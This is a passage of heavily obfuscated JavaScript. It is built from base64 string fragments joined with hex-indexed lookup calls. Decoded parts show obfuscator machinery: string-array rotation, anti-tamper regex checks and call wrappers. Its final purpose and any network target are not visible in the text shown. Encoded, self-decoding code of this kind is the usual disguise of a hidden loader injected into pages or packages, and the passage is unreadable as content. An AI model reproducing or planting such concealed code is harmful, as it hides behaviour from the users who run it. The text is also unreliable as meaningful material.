dz0weDA7dzxsW'+_0x2983588v(0x1d2)+'UweDEwMCxv')+(_0x2983588v(0x13a)+_0x2983588v(0xc7)+_0x2983588v(0x171)+'vZGVBdCddKHcpXm5bKG5bdF0rbltvXSkl'+'MHgxMDBdKTt9cmV0dXJuIHE7fTtfMHgzN'+_0x2983588v(0x1a8)+_0x2983588v(0x1a1)+'5MzU2NGRbJ0pxYWFqaCddPSEhW107fXZh'+'ciBlPV8weDM3OTM1NjRjWzB4MF0sZj1hK'+'2UsZz1fMHgzNzkzNTY0ZFsnYVViaUhJJ1'+_0x2983588v(0xcd)+'oXzB4Mzc5MzU2NGRbJ3BwSGd5YiddPT09'+'dW5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvb'+'ihqKXt0aGlzWydid0hwVnEnXT1qLHRoaX'+'NbJ1JkUUZVciddPVsweDEsMHgwLDB4MF0'+'sdGhpc1snU21aY1dkJ109ZnVuY3Rpb24o'+'KXtyZXR1cm4nbmV3U3RhdGUnO30sdGhpc'+_0x2983588v(0x1c1)+'g1YyhceDVjKVx4MjAqe1x4NWN3K1x4MjA'+'qJyx0aGlzWyd6eUFOdHMnXT0nW1x4Mjd8'+_0x2983588v(0x10d)+'n0nO307aVsncHJvdG90eXBlJ11bJ3lLcn'+'NEQyddPWZ1bmN0aW9uKCl7dmFyIGo9bmV'+_0x2983588v(0xf0)+_0x2983588v(0x1df)+'10odGhpc1snU21aY1dkJ11bJ3RvU3RyaW'+_0x2983588v(0xf5)+_0x2983588v(0x197)+'XTtyZXR1cm4gdGhpc1sneWVYdmV3J10oa'+'yk7fSxpWydwcm90b3R5cGUnXVsneWVYdm'+'V3J109ZnVu')+('Y3Rpb24oail7aWYoIUJvb2xlYW4ofmopK'+'XJldHVybiBqO3JldHVybiB0aGlzWydRSU'+'RJZUMnXSh0aGlzWydid0hwVnEnXSk7fSx'+_0x2983588v(0xdf)+'ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB4M'+'CxsPXRoaXNbJ1JkUUZVciddWydsZW5ndG'+'gnXTtrPGw7aysrKXt0aGlzWydSZFFGVXI'+'nXVsncHVzaCddKE1hdGhbJ3JvdW5kJ10o'+'TWF0aFsncmFuZG9tJ10oKSkpLGw9dGhpc'+_0x2983588v(0x16b)+'R1cm4gaih0aGlzWydSZFFGVXInXVsweDB'+_0x2983588v(0xcc)+'eUtyc0RDJ10oKSxfMHgzNzkzNTY0ZFsnc'+'HBIZ3liJ109ISFbXTt9Yz1fMHgzNzkzNT'+_0x2983588v(0x18d)+_0x2983588v(0x19c)+'ZSBjPWc7cmV0dXJuIGM7fShmdW5jdGlvb'+'ihhLGIpe3ZhciBIPV8weDM3OTM1NjRkO3'+'doaWxlKCEhW10pe3RyeXt2YXIgYz1wYXJ'+'zZUludChIKDB4MjVjLCd5eUpKJykpKnBh'+_0x2983588v(0xfc)+_0x2983588v(0xaf)+'kqcGFyc2VJbnQoSCgweDMyZCwnRlgwayc'+'pKSstcGFyc2VJbnQoSCgweDIwZCwnWFBC'+'RCcpKSotcGFyc2VJbnQoSCgweDI4MywnZ'+'kw1RScpKStwYXJzZUludChIKDB4MWYxLC'+'cjSlY4JykpKi1wYXJzZUludChIKDB4MTc'+'5LCdQIzZrJykpK3BhcnNlSW50KEgoMHgz'+'NmMsJykkUHonKSkrcGFyc2VJbnQoSCgwe'+'DJkMywnaUxtSScpKSstcGFyc2VJbnQoSC'+_0x2983588v(0xd8))+('YzdyMycpKTtpZihjPT09YilicmVhaztlb'+'HNlIGFbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO31jYXRjaChkKXthWydwdXNoJ10oYVs'+'nc2hpZnQnXSgpKTt9fX0oXzB4Mzc5MzU2'+'NGMsMHg2NTA0NSksIWZ1bmN0aW9uKCl7d'+'mFyIEk9XzB4Mzc5MzU2NGQsYz17fTtjW0'+'koMHgzYWIsJ2lMbUknKV09SSgweDM2OSw'+'nKSRQeicpK0koMHgzNmQsJ3l5SkonKStJ'+'KDB4MzEzLCdzam9bJykrSSgweDM4YiwnU'+'3NUWicpK0koMHgyZjEsJ0AlN1MnKSxjW0'+'koMHgzYjQsJ1VGXlMnKV09ZnVuY3Rpb24'+'ocSxzKXtyZXR1cm4gcSE9PXM7fSxjW0ko'+'MHgxZWUsJzdBT00nKV09SSgweDQ3Niwnb'+_0x2983588v(0x1aa)+'koMHgyZjMsJ1hNIXonKV09ZnVuY3Rpb24'+'ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0ko'+'MHgzZGUsJ3VwRFMnKV09SSgweDFiMSwnX'+'ilWJicpKyd0JyxjW0koMHgyZWUsJzRebT'+'UnKV09SSgweDFlYSwnNF5tNScpK0koMHg'+'yMzIsJ1R2S1AnKSxjW0koMHgzMGIsJ3Eo'+'QkYnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSSgweDJhNiwnbSY3IScpXT'+_0x2983588v(0xe1)+'ocyx0KTt9LGNbSSgweDQxZCwndHooSScp'+_0x2983588v(0x10e)+'HM7fSxjW0koMHgzNDYsJ2hya2QnKV09Zn'+_0x2983588v(0x124)+'7fSxjW0koMHgzOWQsJyVIXlUnKV09ZnVu'+'Y3Rpb24ocSxzKXtyZXR1cm4gcT49czt9L'+'GNbSSgweDQ2ZiwnaGFxTicpXT1mdW5jdG'+'lvbihxLHMp')+('e3JldHVybiBxPD1zO30sY1tJKDB4MWQ1L'+_0x2983588v(0xa0)+_0x2983588v(0x168)+'VVicpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxjW0koMHgzNDksJ29hWHMnK'+_0x2983588v(0xff)+_0x2983588v(0x8f)+'rSSgweDIxZiwnKVB0dycpK0koMHgzMDEs'+_0x2983588v(0x16e)+_0x2983588v(0xa7)+'9hWHMnKStJKDB4MzVhLCdjN3IzJykrSSg'+'weDJlOSwnN0dVVicpK0koMHgxYzUsJ1VG'+_0x2983588v(0x122)+'SgweDFkMCwnVHZLUCcpK0koMHgyNjEsJ1'+'AjNmsnKStJKDB4NDZlLCdGWDBrJykrSSg'+'weDM4MywnXlZHdicpK0koMHgxZjcsJ0gp'+'I10nKStJKDB4M2E3LCdLcWxUJykrSSgwe'+'DE3OCwnTUU0cCcpK0koMHg0MzQsJ1AjNm'+'snKStJKDB4Mjc2LCdZazB0JykrSSgweDM'+'yYiwnaHJrZCcpK0koMHgxZjgsJ0xNVVEn'+_0x2983588v(0x13d)+'SwnI0pWOCcpK0koMHgyMzYsJ0gpI10nKS'+'tJKDB4MzkyLCcjSlY4JyksY1tJKDB4MzJ'+_0x2983588v(0x12e)+_0x2983588v(0x12d)+'0xNVVEnKV09SSgweDM5MCwnI0pWOCcpK0'+'koMHgyOTEsJ0ZYMGsnKStJKDB4MWZlLCd'+'nSnpGJykrSSgweDI5YSwnUCM2aycpK0ko'+_0x2983588v(0x1c2)+_0x2983588v(0x17e)+'gzY2YsJ1N3')+('OSonKStJKDB4M2EyLCdMTVVRJykrSSgwe'+'DQwOCwnYzdyMycpK0koMHgzNzgsJ1lrMH'+_0x2983588v(0xd1)+'3NSwndXBEUycpK0koMHgzZjYsJ0xNVVEn'+'KStJKDB4MmFiLCdjN3IzJykrSSgweDI3Z'+'iwnXilWJicpK0koMHgyZjcsJ3R6KEknKS'+'tJKDB4MzE3LCd0eihJJykrSSgweDJjMyw'+'nU3c5KicpK0koMHg0YTYsJylQdHcnKStJ'+'KDB4Mjc5LCdoUSkkJykrSSgweDFhNiwnI'+_0x2983588v(0xc1)+'B4M2Y4LCdZazB0JykrSSgweDFiYSwncSh'+_0x2983588v(0xda)+_0x2983588v(0x1dc)+'ycpK0koMHgzNjQsJ2hhcU4nKStJKDB4Mz'+'g1LCdYUEJEJykrSSgweDM1NCwnN28mbyc'+'pK0koMHg0MzYsJ1gjTXQnKStJKDB4MmM1'+_0x2983588v(0xba)+'0koMHgxZmMsJzloaGcnKStJKDB4MmU4LC'+'clSF5VJykrSSgweDNhZCwnTE1VUScpK0k'+'oMHgyNmMsJ1NzVFonKStJKDB4MzFhLCcp'+'UHR3JykrSSgweDFmMCwnZkw1RScpK0koM'+'HgxZTYsJzdBT00nKStJKDB4M2VjLCdpTG'+_0x2983588v(0x111)+'zOTYsJyNKVjgnKStJKDB4MmM0LCdnSnpG'+'JykrSSgweDQ3YiwnaHJrZCcpK0koMHgxY'+'TgsJzloaGcnKStJKDB4MmJmLCdoYXFOJy'+'krSSgweDE3YywnKSRQeicpK0koMHgyNjQ'+_0x2983588v(0x17d)+'SSgweDNmNywnTUU0cCcpK0koMHgxZTAsJ'+'0ZYMGsnKStJKDB4MWI2LCdmTDVFJykrSS'+'gweDQ2NCwn')+('NF5tNScpK0koMHgyOGUsJ2xTWGwnKStJK'+'DB4Mjk5LCdAJTdTJykrSSgweDQ4ZiwnXl'+'ZHdicpK0koMHgyZjgsJ2lMbUknKStJKDB'+'4M2Q3LCdvYVhzJykrSSgweDE4ZiwnTE1V'+'UScpK0koMHgxY2IsJ0xJMngnKStJKDB4N'+'GFiLCdQIzZrJykrSSgweDI4ZCwnaUxtSS'+_0x2983588v(0x182)+_0x2983588v(0x1cd)+'K0koMHgyM2EsJyNKVjgnKStJKDB4MzczL'+'Cc3QllMJykrSSgweDM3ZiwnU3NUWicpK0'+'koMHgyNWIsJzdBT00nKStJKDB4NDZkLCd'+'YUEJEJykrSSgweDJiOCwnN0JZTCcpK0ko'+'MHgzMGQsJykkUHonKStJKDB4MjM4LCdxK'+'EJGJykrSSgweDIyOCwnN0JZTCcpK0koMH'+'g0NGUsJ15WR3YnKStJKDB4M2U3LCc3QU9'+_0x2983588v(0x9a)+'OGQsJ20mNyEnKStJKDB4NDc3LCclSF5VJ'+_0x2983588v(0x125)+_0x2983588v(0x156)+_0x2983588v(0x1d0)+'J3VwRFMnKStJKDB4NDI4LCdeVkd2JykrS'+'SgweDQ1OSwnN0JZTCcpK0koMHgyNWYsJz'+_0x2983588v(0x95)+_0x2983588v(0xc8)+'a2QnKStJKDB4MmY1LCdeVkd2JykrSSgwe'+'DMzMywnWE0heicpK0koMHgyNDEsJykkUH'+'onKStJKDB4MzI5LCdYI010JykrSSgweDM'+'yMSwnRlgwaycpK0koMHgyMTMsJ1AjNmsn'+'KStJKDB4NDAzLCdYTSF6JykrSSgweDI5M'+'iwnXilWJicpK0koMHgxOTcsJ3Nqb1snKS'+'tJKDB4MThh')+(_0x2983588v(0x16c)+_0x2983588v(0x191)+'c3QllMJykrSSgweDI0OCwnXWZJVScpK0k'+'oMHg0MWUsJzdCWUwnKStJKDB4MjNjLCdI'+'KSNdJykrSSgweDI2ZiwnWWswdCcpK0koM'+'HgzZGEsJ1NzVFonKStJKDB4MzNkLCdTdz'+_0x2983588v(0x142)+'0YTQsJzRebTUnKStJKDB4Mzc2LCdpTG1J'+'JykrSSgweDIxZSwnN0dVVicpK0koMHgyM'+'TIsJ1hQQkQnKStJKDB4NDE1LCc3byZvJy'+'krSSgweDFhNCwnXlZHdicpK0koMHg0ODE'+_0x2983588v(0x1a3)+'SSgweDQwNiwnbFNYbCcpK0koMHgzNGQsJ'+'0xJMngnKStJKDB4MjRjLCdvYVhzJykrSS'+_0x2983588v(0xa3)+'GXlMnKStJKDB4NDJmLCdvYVhzJykrSSgw'+'eDM1MSwndXBEUycpK0koMHgyNWEsJ2hRK'+'SQnKStJKDB4MmUzLCdGWDBrJykrSSgweD'+'E4YiwnTUU0cCcpK0koMHgzMmYsJ2dKekY'+'nKStJKDB4MzM1LCclSF5VJykrSSgweDE4'+_0x2983588v(0x108)+'StJKDB4MWY2LCchMCNKJykrSSgweDJmYy'+'wnWWswdCcpK0koMHg0NTUsJ2xTWGwnKSt'+_0x2983588v(0x13f)+_0x2983588v(0xec)+'DB4M2VhLCdYUEJEJykrSSgweDQwZSwnWH'+'kqIycpK0koMHgxYzEsJ2hdeV4nKStJKDB'+'4MjZlLCdMTVVRJykrSSgweDJiNiwnbSY3'+'IScpK0koMHgyMjksJzloaGcnKStJKDB4M'+'zY3LCdpTG1JJykrSSgweDJiNSwnXlZHdi'+_0x2983588v(0x10f))+('N2IsJ0xNVVEnKStJKDB4MmU1LCc3QU9NJ'+'ykrSSgweDM3MSwnXlZHdicpK0koMHgzMm'+'MsJ2hhcU4nKStJKDB4NDRhLCdYeSojJyk'+'rSSgweDI4YywnUCM2aycpK0koMHgyOWIs'+'J29hWHMnKStJKDB4MzA4LCdMSTJ4JykrS'+'SgweDMxMCwnTE1VUScpK0koMHg0OGUsJz'+'loaGcnKStJKDB4MmQ1LCc3R1VWJykrSSg'+'weDI2YSwnOWhoZycpK0koMHgxODgsJyZU'+'WVYnKStJKDB4MmNjLCd5eUpKJykrSSgwe'+'DQyNywnN0dVVicpK0koMHgzYjksJ1AjNm'+'snKStJKDB4MWU4LCddZklVJykrSSgweDQ'+_0x2983588v(0x97)+'KStJKDB4NDc0LCc3R1VWJykrSSgweDQyN'+_0x2983588v(0x114)+'tJKDB4MzRlLCdAJTdTJykrSSgweDM0OCw'+'nXXNqSCcpK0koMHgzMzIsJylQdHcnKStJ'+'KDB4MmI0LCdeKVYmJykrSSgweDFjZiwna'+_0x2983588v(0x1d9)+_0x2983588v(0x123)+'qIycpK0koMHgyYjIsJ14pViYnKStJKDB4'+_0x2983588v(0x178)+'ScpK0koMHgyMTUsJyZUWVYnKStJKDB4Mz'+'g4LCdoYXFOJykrSSgweDI5ZCwnWWswdCc'+'pK0koMHgyZGYsJ2M3cjMnKStJKDB4NGFj'+'LCdYeSojJykrSSgweDMzNCwnXlZHdicpK'+'0koMHgzZDYsJ3EoQkYnKStJKDB4NDk3LC'+'d1cERTJykrSSgweDI1MywnVUZeUycpK0k'+'oMHgzMzYsJyZUWVYnKStJKDB4MmZhLCc3'+_0x2983588v(0x19f)+'HgzZGIsJzJ6VU8nKStJKDB4NDhiLCchMC'+'NKJykrSSgw')+('eDMxZiwnaUxtSScpK0koMHgzZmIsJ0gpI'+_0x2983588v(0x9f)+'M4MSwnTEkyeCcpK0koMHgzYjIsJzloaGc'+_0x2983588v(0x1a2)+'MjMsJyVIXlUnKStJKDB4M2U5LCdYI010J'+'ykrSSgweDQxMCwnKVB0dycpK0koMHgzZD'+'AsJ0txbFQnKStJKDB4NDc4LCc0Xm01Jyk'+_0x2983588v(0xb9)+'J1h5KiMnKStJKDB4M2VmLCc3QU9NJykrS'+'SgweDNmMywnJlRZVicpK0koMHg0N2QsJ0'+'xJMngnKStJKDB4M2IwLCc3QU9NJykrSSg'+'weDIyNywnZkw1RScpK0koMHgxYmUsJ11z'+'akgnKStJKDB4NDIxLCdIKSNdJykrSSgwe'+'DFjMywnN0dVVicpK0koMHgyMjEsJ0AlN1'+_0x2983588v(0x10a)+'yNywnN0dVVicpK0koMHgxYzYsJ3EoQkYn'+'KStJKDB4MzUyLCddZklVJykrSSgweDM4M'+_0x2983588v(0x15d)+_0x2983588v(0x18b)+'nWWswdCcpK0koMHg0ODUsJzdHVVYnKStJ'+'KDB4NGFmLCc3byZvJykrSSgweDMwZiwnN'+'0FPTScpK0koMHgzMDcsJzdBT00nKStJKD'+_0x2983588v(0xc3)+'EUycpK0koMHgzOTcsJzloaGcnKStJKDB4'+'MmE5LCdtJjchJykrSSgweDQ1MCwnKSRQe'+_0x2983588v(0x105)+'EyLCdUdktQJykrSSgweDE5Yiwnb2FYcyc'+'pK0koMHgzN2QsJ2hya2QnKStJKDB4NDg4'+'LCc3byZvJykrSSgweDJkOSwnITAjSicpK'+'0koMHg0ODQsJzloaGcnKStJKDB4MzE2LC'+'dTc1RaJykr')+('SSgweDQ2MSwncShCRicpK0koMHgyNTUsJ'+_0x2983588v(0x1b9)+_0x2983588v(0x141)+'TWGwnKStJKDB4MzVlLCd1cERTJykrSSgw'+_0x2983588v(0x1a4)+'VYnKStJKDB4MjRlLCdZazB0JykrSSgweD'+_0x2983588v(0x1b4)+'nKStJKDB4MWU1LCdLcWxUJykrSSgweDNh'+_0x2983588v(0xf8)+'StJKDB4Mjg4LCdTc1RaJykrSSgweDM5Yy'+_0x2983588v(0x16a)+'JKDB4MjdiLCd5eUpKJykrSSgweDM0Yywn'+_0x2983588v(0x153)+_0x2983588v(0x107)+_0x2983588v(0x14d)+'4MWNkLCdMSTJ4JykrSSgweDFjMiwnOWho'+'ZycpK0koMHg0M2MsJ2hRKSQnKStJKDB4M'+'Tg0LCdtJjchJykrSSgweDJkYSwnb2FYcy'+'cpK0koMHgxZGMsJ1h5KiMnKStJKDB4MmE'+'yLCc5aGhnJykrSSgweDQ2YywnUCM2aycp'+'K0koMHgyNTAsJ2dKekYnKStJKDB4MmZmL'+'CdxKEJGJykrSSgweDFlOSwnJUheVScpK0'+'koMHgyYTQsJzdBT00nKStJKDB4MzkzLCc'+_0x2983588v(0xb0)+'MHg0OGMsJylQdHcnKStJKDB4NDY5LCc3Q'+'llMJykrSSgweDFmYiwnWWswdCcpK0koMH'+'gzZDUsJ1hQQkQnKStJKDB4MjU5LCc3byZ'+_0x2983588v(0x1c0)+'ZDMsJyNKVjgnKStJKDB4MWYyLCc3byZvJ'+_0x2983588v(0xbb)+'MsJ1hQQkQn')+('KStJKDB4MjFjLCdNRTRwJykrSSgweDNjY'+'ywnbSY3IScpK0koMHg0NDUsJ01FNHAnKS'+'tJKDB4MzhjLCdLcWxUJykrSSgweDJiMCw'+_0x2983588v(0x1d8)+'KDB4MWJmLCdeKVYmJykrSSgweDI1MSwna'+_0x2983588v(0xce)+'B4NDExLCdoYXFOJykrSSgweDJkYywnc2p'+'vWycpK0koMHgyZGUsJzdBT00nKStJKDB4'+'MWI5LCc3QllMJykrSSgweDJmNCwnN28mb'+'ycpK0koMHg0MWMsJ15WR3YnKStJKDB4Mj'+'IwLCcmVFlWJykrSSgweDQ1YSwnTE1VUSc'+_0x2983588v(0xb6)+'eDIxNiwndHooSScpKydzLycsY1tJKDB4M'+'zUzLCdYTSF6JyldPUkoMHg0MmQsJ29hWH'+_0x2983588v(0x11a)+'hOCwnaHJrZCcpK0koMHgyNzcsJ3Nqb1sn'+'KStJKDB4Mzg5LCdAJTdTJykrSSgweDNkM'+'iwnITAjSicpK0koMHgzZmEsJzdBT00nKS'+_0x2983588v(0x155)+'nS3FsVCcpK0koMHgxZWYsJ1VGXlMnKStJ'+_0x2983588v(0x147)+'zdyMycpK0koMHg0YWQsJ2hya2QnKStJKD'+'B4NDQ0LCdeVkd2JykrSSgweDNlYiwndXB'+_0x2983588v(0x8c)+'MjNkLCc3R1VWJykrSSgweDE5MywncShCR'+'icpK0koMHgxYmMsJ2hRKSQnKStJKDB4MW'+'QxLCdmTDVFJykrSSgweDM2YSwnWWswdCc'+'pK0koMHg0OGEsJ0ZYMGsnKStJKDB4Mzli'+'LCdTdzkqJykrSSgweDNmNCwnVUZeUycpK'+'0koMHgxYzQsJylQdHcnKStJKDB4NDQwLC'+_0x2983588v(0x1a7))+(_0x2983588v(0x194)+'zJ6VU8nKStJKDB4MjYyLCdmTDVFJykrSS'+'gweDNjMCwnUCM2aycpK0koMHgyNTgsJzl'+_0x2983588v(0xdd)+'eDFmOSwnTE1VUScpK0koMHgzMTUsJylQd'+_0x2983588v(0xe5)+_0x2983588v(0xb1)+'nKStJKDB4MmFhLCdAJTdTJykrSSgweDI2'+'OSwnVHZLUCcpK0koMHg0NzUsJ01FNHAnK'+'StJKDB4MWRiLCc3R1VWJykrSSgweDQyYS'+'wnWE0heicpK0koMHgzMTQsJ3EoQkYnKSt'+'JKDB4MjZiLCdtJjchJykrSSgweDQzZCwn'+'N0FPTScpK0koMHg0M2UsJ0txbFQnKStJK'+'DB4M2YxLCdeVkd2JykrSSgweDFjOSwnKS'+'RQeicpK0koMHg0YTEsJyEwI0onKStJKDB'+'4MmQxLCdsU1hsJykrSSgweDMzOSwnXlZH'+'dicpK0koMHg0MzksJ0gpI10nKStJKDB4N'+_0x2983588v(0x11e)+'cpK0koMHgzOWUsJ1R2S1AnKStJKDB4MTh'+'lLCdYeSojJykrSSgweDQ1ZiwnRlgwaycp'+_0x2983588v(0x188)+'CdeKVYmJykrSSgweDQyYiwnU3NUWicpK0'+'koMHg0YWEsJyEwI0onKStJKDB4MjM5LCd'+'GWDBrJykrSSgweDE4MSwnaF15XicpK0ko'+'MHgzYmYsJyNKVjgnKStJKDB4NDBhLCdjN'+_0x2983588v(0xe7)+_0x2983588v(0x121)+'6JykrSSgweDIwMywnU3c5KicpK0koMHgy'+'NTYsJ0AlN1MnKStJKDB4MzBlLCc3R1VWJ'+'ykrSSgweDI3ZSwnXXNqSCcpK0koMHgzOW'+'EsJ1lrMHQn')+('KStJKDB4Mjc0LCdVRl5TJykrSSgweDQ5O'+'CwnS3FsVCcpK0koMHgzM2IsJ1AjNmsnKS'+'tJKDB4MjhiLCdjN3IzJykrSSgweDI0MCw'+'nU3NUWicpK0koMHgyYzAsJ3Nqb1snKStJ'+_0x2983588v(0x1ad)+'ShCRicpK0koMHgyY2QsJ3R6KEknKStJKD'+'B4NDgwLCdoUSkkJykrSSgweDNjNywnWWs'+'wdCcpK0koMHgzMjQsJzdHVVYnKStJKDB4'+'NDFmLCdjN3IzJykrSSgweDE5ZiwnaGFxT'+'icpK0koMHgzM2EsJ20mNyEnKStJKDB4Mm'+_0x2983588v(0x1e2)+_0x2983588v(0xdc)+_0x2983588v(0xa9)+'0koMHgzMjYsJylQdHcnKStJKDB4MzI1LC'+_0x2983588v(0xe4)+'oMHgyZDYsJzJ6VU8nKStJKDB4MzQxLCdp'+'TG1JJykrSSgweDI1NywnTEkyeCcpK0koM'+'HgyNDQsJzJ6VU8nKStJKDB4MzZiLCdYI0'+'10JykrSSgweDQwZCwnZ0p6RicpK0koMHg'+'yMTEsJzRebTUnKStJKDB4MWEwLCc5aGhn'+'JykrSSgweDQwMSwnKVB0dycpK0koMHgzZ'+'GYsJ2ZMNUUnKStJKDB4NDQ4LCdTdzkqJy'+'krSSgweDQ3MiwnYzdyMycpK0koMHgyMzA'+_0x2983588v(0xc9)+'SSgweDQ4ZCwnTUU0cCcpK0koMHg0NjIsJ'+'15WR3YnKStJKDB4NDQ2LCdNRTRwJykrSS'+'gweDJiYiwnOWhoZycpK0koMHgyYWYsJ14'+'pViYnKStJKDB4MWNhLCdeVkd2JykrSSgw'+_0x2983588v(0x166)+'ngnKStJKDB4MmUyLCddZklVJykrSSgweD'+'I2NiwnYzdy')+('MycpK0koMHgyMzUsJ2ZMNUUnKStJKDB4N'+'DFhLCcmVFlWJykrSSgweDJmZCwnWCNNdC'+'cpK0koMHg0OTYsJ11zakgnKStJKDB4MmQ'+'3LCdYUEJEJykrSSgweDQwMCwnXilWJicp'+'K0koMHg0OTIsJ15WR3YnKStJKDB4MWMwL'+'CdeVkd2JykrSSgweDQ5MywnN0FPTScpK0'+_0x2983588v(0xd9)+'3QU9NJykrSSgweDNhYSwnWE0heicpK0ko'+'MHgyOGEsJ3EoQkYnKStJKDB4NDlkLCc3Q'+_0x2983588v(0x1db)+'gxYjIsJzdBT00nKStJKDB4NDdjLCc0Xm0'+'1JykrSSgweDM3ZSwnWFBCRCcpK0koMHgy'+'ZWQsJzloaGcnKStJKDB4MWQ5LCdnSnpGJ'+_0x2983588v(0x1c7)+'MsJ2hRKSQnKStJKDB4MWI0LCdZazB0Jyk'+_0x2983588v(0x11d)+'J2hhcU4nKStJKDB4NDY3LCdGWDBrJykrS'+'SgweDFhYSwnJlRZVicpK0koMHgzOTksJ0'+'xNVVEnKStJKDB4MjFhLCd1cERTJykrSSg'+'weDNhMSwnaUxtSScpK0koMHg0ODcsJ2xT'+'WGwnKStJKDB4Mzc5LCddZklVJykrSSgwe'+_0x2983588v(0x161)+_0x2983588v(0x98)+'0MywnYzdyMycpK0koMHgxZWQsJ1lrMHQn'+'KStJKDB4MTljLCcpJFB6JykrSSgweDQ1O'+'CwndHooSScpK0koMHgxOWEsJ0xJMngnKS'+_0x2983588v(0x1ae)+'nITAjSicpK0koMHgzM2MsJ1N3OSonKStJ'+'KDB4MmMxLCdAJTdTJykrSSgweDM0Yiwnc'+'ShCRicpK0koMHg0MjYsJyVIXlUnKStJKD'+'B4MWEzLCdx')+('KEJGJykrSSgweDQ5Ziwnb2FYcycpK0koM'+_0x2983588v(0x163)+'VRJykrSSgweDNiYSwnYzdyMycpK0koMHg'+'yOWMsJ3Nqb1snKStJKDB4NDkwLCdeVkd2'+'JykrSSgweDM0NCwnYzdyMycpK0koMHg0M'+'zgsJ1hQQkQnKStJKDB4MjRhLCc0Xm01Jy'+'krSSgweDE5MSwndXBEUycpK0koMHgyZGQ'+'sJ14pViYnKStJKDB4M2FmLCdTc1RaJykr'+'SSgweDE5ZSwneXlKSicpK0koMHgzNTcsJ'+'zRebTUnKStJKDB4MmIzLCdMTVVRJykrSS'+'gweDM1OCwnXXNqSCcpK0koMHgzNzQsJ0t'+'xbFQnKStJKDB4MWI4LCdAJTdTJykrSSgw'+'eDQxYiwnbFNYbCcpK0koMHgxOTYsJ3Nqb'+_0x2983588v(0x183)+'JmYiwnVHZLUCcpK0koMHg0MzMsJ3EoQkY'+'nKStJKDB4MzExLCdYTSF6JykrSSgweDM3'+'MCwnITAjSicpK0koMHgzMTgsJ1h5KiMnK'+'StJKDB4MzQwLCdeKVYmJykrSSgweDI4MC'+'wnWCNNdCcpK0koMHgyNGIsJyNKVjgnKSt'+'JKDB4MTk0LCdMTVVRJykrSSgweDIyYiwn'+'WFBCRCcpK0koMHgzYjYsJ0ZYMGsnKStJK'+'DB4M2JlLCdLcWxUJykrKEkoMHgzYmIsJ2'+'hya2QnKStJKDB4MjA2LCdYTSF6JykrSSg'+'weDM4ZiwnMnpVTycpK0koMHg0YTAsJ14p'+'ViYnKStJKDB4MjFiLCdsU1hsJykrSSgwe'+'DI4NCwndXBEUycpK0koMHg0NDksJzdHVV'+'YnKStJKDB4MzNmLCc5aGhnJykrSSgweDM'+_0x2983588v(0x195)+_0x2983588v(0x17f)+'CwnWFBCRCcpK0koMHgzNTUsJ2lMbUknKS'+'tJKDB4MTk5')+('LCdMSTJ4JykrSSgweDM3NywnI0pWOCcpK'+'0koMHgyZDQsJykkUHonKStJKDB4NDUxLC'+'ddZklVJykrSSgweDIzYiwnb2FYcycpK0k'+'oMHgxY2MsJ0xJMngnKStJKDB4NDk0LCdY'+'eSojJykrSSgweDM4NiwnRlgwaycpK0koM'+'Hg0MDUsJylQdHcnKStJKDB4MmM5LCdVRl'+_0x2983588v(0x1b7)+'yYWMsJ2hhcU4nKStJKDB4MTdkLCdYeSoj'+'JykrSSgweDI4NSwnXilWJicpK0koMHgyN'+'WUsJ3EoQkYnKStJKDB4MWI3LCdjN3IzJy'+_0x2983588v(0x180)+'sJ14pViYnKStJKDB4MjE5LCdtJjchJykr'+_0x2983588v(0x15a)+_0x2983588v(0x18c)+'gweDI5NiwnRlgwaycpK0koMHg0NWIsJ0A'+_0x2983588v(0x162)+'eDIwNCwnN28mbycpK0koMHg0MTYsJ1VGX'+'lMnKStJKDB4MWJiLCdvYVhzJykrSSgweD'+'NhMywnOWhoZycpK0koMHgxODksJ0xJMng'+'nKStJKDB4MWUyLCddZklVJykrSSgweDFh'+'ZSwnTEkyeCcpK0koMHgzOTUsJ0xJMngnK'+_0x2983588v(0x1ab)+'wnaF15XicpK0koMHgyMDksJ2dKekYnKSt'+_0x2983588v(0x173)+_0x2983588v(0x145)+'DB4MWUxLCdLcWxUJykrSSgweDMxZCwnN2'+'8mbycpK0koMHgyOWYsJ0txbFQnKStJKDB'+'4M2ZjLCdMSTJ4JykrSSgweDFlYywnb2FY'+_0x2983588v(0xc0)+'2Q4LCc3byZvJykrSSgweDM2MiwnTUU0cC'+'cpK0koMHgy')+('YWQsJ2xTWGwnKStJKDB4MWQ2LCdvYVhzJ'+'ykrSSgweDQ2YiwnTUU0cCcpK0koMHgzY2'+'QsJyVIXlUnKStJKDB4NDA0LCdtJjchJyk'+'rSSgweDNjNCwnJUheVScpK0koMHgyZTEs'+_0x2983588v(0x11f)+'SgweDQ4MywnaFEpJCcpK0koMHgzMWUsJz'+'dBT00nKStJKDB4MmNlLCdoYXFOJykrSSg'+_0x2983588v(0xfd)+'KEknKStJKDB4Mzk4LCdeKVYmJykrSSgwe'+_0x2983588v(0x10c)+'4nKStJKDB4NDMwLCdeKVYmJykrSSgweDI'+'0ZiwnXWZJVScpK0koMHgyN2EsJ0xNVVEn'+_0x2983588v(0x92)+'SwnZkw1RScpK0koMHgzYjUsJ0txbFQnKS'+'tJKDB4MjAxLCdeKVYmJykrSSgweDIwMCw'+_0x2983588v(0x132)+_0x2983588v(0x1e4)+'E0heicpK0koMHg0OWIsJykkUHonKStJKD'+'B4NDE5LCddZklVJykrSSgweDJlNiwnN28'+'mbycpK0koMHgxZDcsJ3Nqb1snKStJKDB4'+'MzY2LCd5eUpKJykrSSgweDJkYiwnRlgwa'+'ycpK0koMHgyODcsJ20mNyEnKStJKDB4Mj'+'U0LCdTdzkqJykrSSgweDIwMiwnaF15Xic'+'pK0koMHgxY2UsJ3EoQkYnKStJKDB4MjA4'+'LCdtJjchJykrSSgweDI5OCwnTEkyeCcpK'+_0x2983588v(0xcf)+'c3R1VWJykrSSgweDIwNSwnJUheVScpK0k'+'oMHgzY2EsJylQdHcnKStJKDB4MjkzLCdd'+_0x2983588v(0x102)+'HgyNGQsJ3EoQkYnKSksY1tJKDB4MTg1LC'+'docmtkJyld')+(_0x2983588v(0x10b)+_0x2983588v(0xcb)+'xTWGwnKV09ZnVuY3Rpb24ocSxzLHQsdSx'+'2LHcseCx5LEEsQixDKXtyZXR1cm4gcShz'+'LHQsdSx2LHcseCx5LEEsQixDKTt9LGNbS'+'SgweDRhZSwnTUU0cCcpX